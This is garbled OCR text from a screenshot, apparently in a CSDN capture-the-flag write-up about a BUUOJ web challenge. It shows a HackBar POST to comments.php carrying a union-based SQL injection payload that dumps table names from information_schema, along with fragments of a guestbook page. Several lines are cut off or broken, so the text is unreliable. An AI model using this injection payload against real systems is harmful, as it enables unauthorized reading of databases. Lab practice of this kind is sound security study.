 union select 1,
(select
group_concat(tal
from
information_sche
)#❤
❤这些是❤
❤给你的❤
❤留言❤
一个挖补手想对你说：
学web的路很长，要耐得住寂寞，
得了苦难
1想对你说：
ALL_PLUGINS,APPLICABLE_RO
DevTools - 5f1e4891-5a18-476a-b7a8-b7be05299c1d.node4.buuoj.cn:81/com...
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://5f1e4891-5a18-476a-b7a8-
b7be05299c1d.node4.buuoj.cn:81/comments.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' union select 1,(select group_concat(table_name) from
information_schema.tables )#
Console
top Filter Default levels No Issues
CSDN @枚瞰渐